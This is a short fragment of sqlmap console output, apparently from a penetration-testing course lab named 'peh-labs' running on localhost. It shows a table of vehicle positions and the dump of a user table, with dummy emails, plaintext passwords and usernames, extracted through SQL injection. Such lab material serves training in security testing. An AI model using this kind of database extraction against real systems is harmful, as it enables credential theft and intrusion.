 Database: peh-labs
Table: c0×03
[4 entries]
| status | positionx | positiony | destinationx | destinationy | registration |
| moving | 105 | 55 | 200 | 200 | LJG |
| moving | 145 | 230 | 200 | 200 | UYG |
| parked | 100 | 200 | 100 | 200 | ASH |
| parked | 400 | 105 | 400 | 105 | ALG |
[10:08:23] [INFO] table '`peh-labs`.c0×03' dumped to CSV file '/root/.local/share/sqlmap/output/localhost/dump/peh-labs/c0×03.csv'
[10:08:23] [INFO] fetching columns for table 'injection0×01' in database 'peh-labs'
[10:08:23] [INFO] retrieved: 3
[10:08:23] [INFO] retrieved: email
[10:08:23] [INFO] retrieved: password
[10:08:23] [INFO] retrieved: username
[10:08:24] [INFO] fetching entries for table 'injection0×01' in database 'peh-labs'
[10:08:24] [INFO] fetching number of entries for table 'injection0×01' in database 'peh-labs'
[10:08:24] [INFO] retrieved: 3
[10:08:24] [INFO] retrieved: bob@example.com
[10:08:24] [INFO] retrieved: bobspassword
[10:08:24] [INFO] retrieved: bob
[10:08:24] [INFO] retrieved: jeremy@example.com
[10:08:25] [INFO] retrieved: jeremyspassword
[10:08:25] [INFO] retrieved: jeremy
[10:08:25] [INFO] retrieved: jessamy@example.com
[10:08:26] [INFO] retrieved: jessamyspassword
[10:08:26] [INFO] retrieved: jessamy
Database: peh-labs
Table: injection0×01
[3 entries]
| email | password | username |
| bob@example.com | bobspassword | bob |
| jeremy@example.com | jeremyspassword | jeremy |
| jessamy@example.com | jessamyspassword | jessamy |